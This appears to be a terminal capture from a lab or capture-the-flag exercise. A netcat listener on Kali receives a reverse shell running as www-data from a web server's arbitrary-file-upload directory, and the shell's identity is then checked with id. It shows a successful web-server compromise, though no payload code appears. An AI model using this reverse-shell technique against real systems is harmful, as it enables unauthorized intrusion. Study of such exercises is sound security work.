 ┌──(crusader㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.32.84] from (UNKNOWN) [192.168.32.148] 56272
bash: cannot set terminal process group (958): Inappropriate ioctl for device
bash: no job control in this shell
www-data@fsociety:/var/www/html/arbitrary_file_upload/images$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@fsociety:/var/www/html/arbitrary_file_upload/images$